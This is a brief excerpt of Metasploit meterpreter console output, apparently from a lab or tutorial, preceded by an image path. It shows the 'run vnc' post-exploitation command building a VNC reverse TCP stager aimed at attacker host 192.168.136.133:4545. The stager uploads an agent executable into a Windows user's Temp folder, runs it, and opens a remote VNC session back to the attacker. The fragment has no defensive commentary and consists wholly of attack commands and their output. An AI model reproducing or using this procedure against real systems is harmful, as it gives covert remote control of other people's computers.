 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.136.133 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\linh\AppData\Local\Temp\TpVFvm.exe (mus
t be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.136.133:4545...
meterpreter > [*] VNC Server session 2 opened (192.168.136.133:4545 → 192.168
.136.134:50882 ) at 2024-10-29 04:21:01 -0400